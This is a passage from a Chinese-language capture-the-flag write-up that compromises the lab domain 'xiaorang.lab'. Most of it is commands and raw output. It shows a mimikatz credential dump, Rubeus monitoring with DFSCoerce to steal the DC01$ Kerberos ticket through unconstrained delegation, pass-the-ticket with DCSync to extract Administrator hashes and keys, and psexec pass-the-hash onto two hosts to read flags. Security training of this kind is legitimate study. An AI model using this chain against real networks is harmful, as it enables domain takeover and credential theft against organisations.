* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 28077 (00000000:00006dad)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/12/15 20:01:19
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
得到了WIN19$的NTLM
35333a74f838ed0a6099b82ad68ff06c
利用工具扫描

可以看到WIN19$有一个非约束委派服务
要打结合WIN19 + DC01的非约束委派(其中DC01有DC权限)
上传一个Rubeus,用管理员身份执行命令
Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
然后kali上
proxychains python dfscoerce.py -u "WIN19$" -hashes :35333a74f838ed0a6099b82ad68ff06c -d xiaorang.lab win19 172.22.4.7
dawn!这里主播忘了截图了,票据确实捕获到了
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo 'doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD6aqQ3V7BYaoPgAtgJQOSdNUDo3bQqv6bUP6OAlw+yOXCGNZUGF3XjSYf3kXzdHIxoEK8xnxF8zsSEhuq+pwp+EV9UjawjPbCoHiaFbIuOgVAdXF3dbuV/+ZzHXEGzGtLnURGRMk3riNr3hFiwVOgmDLOuOiVEV9GYWJLifXwGKUd9lla/un9IgtnDtsA6FrIt5yEGr+EgGZTFoCstwsIMSgrItpYdd3+mMfo0vZwLtQAVlelY0q3uIFBCJ4tHOs/Z3vBz00kgYACiLqnesSp0l52w5nRHfoAYIa8n2655ym3KJIw8DyUFrE+rQ6pglyFlkpXEWcGYGaOtfXbonXd6YnHbdPkAydeLUOEP51Qv/gaZ+3ddzlJP30EkN6aIb52uVJ3foxCee6Ve6/pTugNld7+c0tzFa803IBvWDZXXT7cAExx0bZXOTwW53K8S/4AOz0dr3FNinmA2z7dAFzjJAXJLsc046equeu6kpUUrbe6INRVJj3PRC9LLi6Vp81xr10cc+x96AyZEhVB/OoxAodRlwZWrFHat+hq0ZAUKJ6GywhGg6vULE5nynsRCtKIBsIiHkxfYUVpcZJ7yfobMGlh86cgERQmz5kilg8bL9oPE0Q7QgnrvUNYetiFidiIBGdnnCDg0soyl0m6q0F/aK9FYMC8tynq7oNuJmXMOfHrTpQiJjCRSb4+5Gwc03h1ftdeFGByx/x0tEPkb08rGPDCLkDNrvZEsdpQFbyZoBee46wtzGDTYoBGlYGXmVtZqzqmG8bSdqy39d+Rbw0Q2f0PLaz0cpJ4Blt2wb+Hmanlnk/fmh+LSrxbhcGlYwWSiKIaKrk7I+yyxE+XZGeAHOahcS2un8hjUF1ZQ5yvrJQO+w+R+xSfwaoDoBLwwuuKSwbkqu/+uNRBLYPRKzaXqMUoKpUptx6vRLgl+jcIilIokUfRwnwZgDnVzU7jflNBiD1K8tS0ceMjd9oQk6izpFV/MJ0jMcmqmDtutYrM5Wo2fZt2fdnhxvPp75yEYl1I50qBAnS3HqRfYSDSV3ifv3kfQEg7hKNioAps/WhmnGJr/Qqfqd0TaAe+on/J1Z0FiBblPSc6C0lmCG4VGoEK/tscYnluYVHmIVfSyhrIqdvodL+NdKWqczMsiNRagoToZqWv1VInobk4X4N2yHro+ygAyoeV/1r0GcmJ8J3lY/53tfMM2rvcd8PZkymss7b7u6+iVUIp84Ck739O7txfxem/H0pMe431BrQoLwfkKtGwpW6KyQsCDAClZau/N1KnAZ2GkA36UHHpXMLxrTaXpMrIrgEs3Zq0RD2E+vovrjfw2iX+gBJSb/9l5NaIRRB+N7mtpFQu1bk1FfRGglJtpjSd7SYYw85q+XThp0aW4LMqrycjUeEhYDtX0KM8e4EEEpB3gOnFLzKL2cyWYm+ewJQQd0Ot6RNzMMUDmk1fejgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCBI65xjxTwMs9Tl6la9Ug1TeRbIHoNo4ShIsofQsvrEcKEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MTIxNTEyMDE1MlqmERgPMjAyNTEyMTUyMjAxNTJapxEYDzIwMjUxMjIyMTIwMTUyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==' | base64 -d > DC01.kirbi
将票据解密保存为DC01.kirbi,然后传到win上
利用猕猴桃去获取域内所有用户的hash或者域管理员的
C:\Users\sun>cd Desktop
C:\Users\sun\Desktop>mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt DC01.kirbi
* File: 'DC01.kirbi': OK

mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2025/12/15 20:01:47
Object Security ID : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
lm - 0: fa5ad9a19f91d2d3ed516f3ecec5aed2
lm - 1: bd49de4fabfbee495728f85e036b3850
lm - 2: 8470836f743956e72193183ed8bd44ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 74056b7ae217ba47f1526b7b3bffbd20
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG.LABAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
OldCredentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
OlderCredentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
* Primary:Kerberos *
Default Salt : XIAORANG.LABAdministrator
Credentials
des_cbc_md5 : 64feb058753bf1a2
OldCredentials
des_cbc_md5 : 64feb058753bf1a2
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 1fd4772b6f3fea5f0a5a234dde150efb
02 70b5ab2d5931d45749e4f10b80a70466
03 0d71e6115a7e5850b3e4c777aba623df
04 1fd4772b6f3fea5f0a5a234dde150efb
05 354a5ce3ca3629c6ca77a73b462c0a7f
06 a692fc773761b7edf3a3cad332053a85
07 3b3bf4f20b86e7f890d2a6f748684c86
08 511be1f8053c22c147fe774e84f6cfa0
09 5cd37846466bba0ab01d0a4fb8fd421a
10 5c90774e68ba65b15563d817ea03be1d
11 1aa618d4990ce0b031f56c35b00ef135
12 511be1f8053c22c147fe774e84f6cfa0
13 385ea61fafea315b384cff461b9e114c
14 ee5a115e84919b46e718c6c4294dba78
15 729b4c3a8edab7f12e037ec161293f44
16 e3ff26cc0629c51fc68f18ce47173f45
17 bd6d0bafad3f99c28a9a18d9e5351763
18 359507105fa376c918a80f7fb982446a
19 20ad44fe17377c5f3815358c33ca7c34
20 330fb8b3848b024ba40a8cef987d6795
21 ec544c990f343fe338a4667f3791e5ab
22 d528c47b4f30acdeb5bf49f49fed7d64
23 41bb0903f6c2129f27bfa06e6d9b186b
24 b5c4fc8c656c14829c0da25e0852582a
25 8bba781aff9bb5e7939f73c216d0e750
26 d3bb8972f7c7ffbc5b22392125c4e21f
27 dd97e0d53b5d1ae346029810cf74d0b8
28 0c084ded5672573ee7c4127ab474f930
29 c922d791de366eedeb97c1bd0798d6ff
mimikatz(commandline) # exit
Bye!
然后把没有打过的机器利用hash去连上去读flag就可以了
这里最难绷的是,主播两次都连反了,去读flag3和4的时候一直都是乱码,后面才知道搞反了
proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.19:445 ... OK
[*] Requesting shares on 172.22.4.19.....
[*] Found writable share ADMIN$
[*] Uploading file wUSBncvA.exe
[*] Opening SVCManager on 172.22.4.19.....
[*] Creating service fCVs on 172.22.4.19.....
[*] Starting service fCVs.....
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.19:445 ... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.19:445 [!] Press help for extra shell commands
... OK
[proxychains] Strict chain ... 39.107.115.191:5555 ... 172.22.4.19:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\windows\system32> type C:\Users\Administrator\flag\flag03.txt
. . . . . . . . . . . . . . . . . . .
.+'|=|`+. .+'|=|`+. .+'| .+'|=|`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+. |`+. .+'|=|`+. .+'|=|`+.
| | `+ | | | `+.| | | | | `+.| | | `+.| | | | | |.+' | | `+.| | | | | | | | | `+ |
| | | | | |=|`. | | | |=|`. | | . | |=| | | | | | | | | | | | | |
| | | | | | `.| | | | | `.| | | |`+. | | | | | | | | | | | | | | | |
| | | | | | . | | . | | . | | `. | | | | | | | | | | | | | | | | |
| | .+ | | | .+'| | | .+'| | | .+'| | | .+ | | | | | | | | | | | | | | | | |
`+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.| |..| |.+' |.+' `+.|=|.+' `+.| |.|
flag03: flag{8b18223f-4e53-48b5-8aa2-a5e3f617a487}
Here is fileserver.xiaorang.lab, you might find something interesting on this host that can help you!
proxychains python psexec.py xiaorang/Administrator@172.22.4.7 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# proxychains python psexec.py xiaorang/Administrator@172.22.4.7 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 – Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain … 39.107.115.191:5555 … 172.22.4.7:445 … OK
[*] Requesting shares on 172.22.4.7…..
[*] Found writable share ADMIN$
[*] Uploading file mNxoopxI.exe
[*] Opening SVCManager on 172.22.4.7…..
[*] Creating service AaIP on 172.22.4.7…..
[*] Starting service AaIP…..
[proxychains] Strict chain … 39.107.115.191:5555 … 172.22.4.7:445 … OK
[proxychains] Strict chain … 39.107.115.191:5555 … 172.22.4.7:445 … OK
[!] Press help for extra shell commands
[proxychains] Strict chain … 39.107.115.191:5555 … 172.22.4.7:445 … OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\Users\Administrator\flag\flag04.txt
______ _______ _ _______ _______ _______ __________________ _______ _
( __ \ ( ____ \( \ ( ____ \( ____ \( ___ )\__ __/\__ __/( ___ )( ( /|
| ( \ )| ( \/| ( | ( \/| ( \/| ( ) | ) ( ) ( | ( ) || \ ( |
| | ) || (__ | | | (__ | | | (___) | | | | | | | | || \ | |
| | | || __) | | | __) | | ____ | ___ | | | | | | | | || (\ \) |
| | ) || ( | | | ( | | \_ )| ( ) | | | | | | | | || | \ |
| (__/ )| (____/\| (____/\| (____/\| (___) || ) ( | | | ___) (___| (___) || ) \ |
(______/ (_______/(_______/(_______/(_______)|/ \| )_( \_______/(_______)|/ )_)
Awesome! Now you have taken over the entire domain network.
flag04: flag{6766124d-f1a0-4761-95a7-53d508b29c47}

